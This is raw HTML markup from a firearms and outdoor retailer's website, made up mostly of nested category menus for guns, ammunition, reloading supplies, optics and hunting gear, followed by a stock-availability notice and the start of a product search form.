	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
